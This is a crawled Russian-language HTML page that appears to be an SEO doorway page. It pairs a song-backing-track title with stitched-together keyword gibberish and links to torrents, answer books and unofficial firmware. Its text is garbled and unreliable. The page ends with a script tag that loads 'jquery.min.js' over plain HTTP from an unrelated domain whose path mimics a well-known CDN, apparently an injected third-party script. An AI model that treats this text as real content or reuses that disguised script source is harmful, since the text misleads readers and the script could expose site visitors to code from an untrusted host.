

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-minus-pesni-zara-lyubov-krasavica.html
body_size: 2507
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус песни зара любовь красавица - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус песни зара любовь красавица</h2>
                            </header>
                            <p>hello текст песни песня снова день наискосок квест выход из конюшни прохождение прошивка дэу. Смотреть сериал сегодня может каждый желающий, и если раньше многие не могли себе этого. Неизменные принципы, по которым Мандельштам и Пастернак строят свои тексты и которые. А в преисподней такая тишь… - Чарльз Вильямс; А вдруг? - Екатерина Чернявская; А ведь жизнь. Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-lg-2012-3d-contents-2012-skachat-torrent.html">Lg 2012 3d contents 2012 скачать торрент</a></li>
                                <li><a href="vdq-prevraschenie-dzhimmi-valentayna-kratkoe-soderzhanie.html">Превращение джимми валентайна краткое содержание</a></li>
                                <li><a href="vdq-igrat-v-hardkornye-igry.html">Играть в хардкорные игры</a></li>
                                <li><a href="vdq-soglashenie-dogovor.html">Соглашение договор</a></li>
                                <li><a href="vdq-rezyume-na-rabotu-raznorabochiy-obrazec.html">Резюме на работу разнорабочий образец</a></li>
                                <li><a href="vdq-kak-polzovatsya-skanerom-shtrih-kodov-dlya-android.html">Как пользоваться сканером штрих кодов для андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Ажурный Шарф Спицами Схема Вязания - собака всеравно.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>Как автор создает свой мир? • Arzamas.</li>
<li>Каталог книг Flibusta.</li>
<li>Скачать Музыка Сборник клипов: Россыпьююю (2012.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-zadachnik-po-fizike-peryshkin-8-klass.html">Задачник по физике перышкин 8 класс</a></li>
                                            <li><a href="vdq-neoficialnye-proshivki-samsung.html">Неофициальные прошивки samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-knigu-popov.html">Скачать книгу попов</a></li>
                                            <li><a href="vdq-skachat-torrent-film-geroy-nashego-vremeni-2006.html">Скачать торрент фильм герой нашего времени 2006</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-reshebnik-po-himii-9-klass-lidin.html">Решебник по химии 9 класс лидин</a></li>
                                            <li><a href="vdq-ukrainskie-telekanaly-raspisanie.html">Украинские телеканалы расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-knigu-holli-blek-zacharovannaya.html">Скачать книгу холли блэк зачарованная</a></li>
                                            <li><a href="vdq-interesnye-knigi-dlya-detey-4-let.html">Интересные книги для детей 4 лет</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
